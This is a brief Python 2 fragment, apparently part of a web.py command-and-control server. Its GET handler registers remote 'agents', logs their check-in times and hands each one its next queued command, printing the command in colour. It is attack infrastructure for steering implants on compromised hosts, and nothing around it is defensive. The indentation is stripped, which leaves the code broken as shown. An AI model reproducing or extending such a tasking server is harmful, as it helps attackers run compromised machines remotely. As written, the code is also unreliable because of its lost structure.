 class command:
def GET(self, id):
if config.AGENTS.get(id) != None:
config.TIME[id] = time.time()
if config.AGENTS.get(id) != None and len(config.COMMAND.get(id)) > 0:
cmd = config.COMMAND[id].pop(0)
print bcolors.OKGREEN + '[~] ' + id + ':' + cmd + bcolors.ENDC
return cmd
elif config.AGENTS.get(id) == None:
print bcolors.OKGREEN + '[~] ' + id + ':Register' + bcolors.ENDC
return 'REGISTER'
else:
return ''